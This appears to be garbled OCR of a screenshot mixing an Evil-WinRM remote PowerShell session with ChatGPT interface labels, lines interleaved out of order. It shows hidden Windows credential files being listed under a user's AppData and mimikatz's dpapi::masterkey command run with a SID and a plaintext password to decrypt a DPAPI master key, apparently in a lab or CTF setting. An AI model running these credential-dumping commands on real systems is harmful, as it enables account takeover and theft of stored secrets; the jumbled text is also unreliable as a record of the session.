 *Evil-WinRM* PS C:\Users\adam.silver\Documents> dir -h C:\Users\adam.silver\AppData\Local\Microsoft\Credentials\*
ChatGPT
Directory: C:\Users\adam.silver\AppData\Local\Microsoft\Credentials
New chat
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> ./mimikatz.exe
Search chats
"dpapi::masterkey /in:C:\Users\steph.cooper\Downloads\masterkey
Mode LastWriteTime Length Name
/sid:S-1-5-21-1487982659-1829050783-2281216199-1107
---- ------------- ------ ----
Library
:ChefSteph2025! /protected" exit
-a-hs- 3/8/2025 7:26 AM 11068 DFBE70A7E5CC19A398EBF1B96859CE5D
Sora
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
*Evil-WinRM* PS C:\Users\adam.silver\Documents>
## / \ ## /*** Benjamin DELPY gentilkiwi (
Secret Message Decoder
benjamin@gentilkiwi.com )